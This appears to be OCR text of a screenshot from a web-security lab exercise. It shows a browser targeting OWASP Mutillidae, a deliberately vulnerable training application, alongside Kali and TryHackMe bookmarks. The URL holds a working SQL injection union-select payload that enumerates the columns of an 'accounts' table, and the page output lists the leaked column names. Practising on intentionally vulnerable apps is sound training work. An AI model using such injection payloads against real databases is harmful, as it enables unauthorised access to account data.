 172.17.93.93/mutillidae/index.php?page=user-info.php&username=ganesh'union select 1,column_name,null,null,5 from information_schema.columns where table_name='accounts'%23&password=&u
Kali Linux Kali Tools Kali Do
172.22.7.2 — http://172.22.7.2:8090
in Saveetha Engineering College — http://lms.cse.saveetha.ac.in
(1) WhatsApp — web.whatsapp.com
YouTube — youtube.com
Metasploitable2 - Linux — http://172.17.21.73
TryHackMe | Learning Paths — tryhackme.com/paths
This time, search with:
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You Tube
Mutillidae
Channel
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 5 records found.
Username=cid
Password=
Signature=
Username=username
Password=
Signature=
Username=password
Password=
Signature=
Username=mysignature
Password=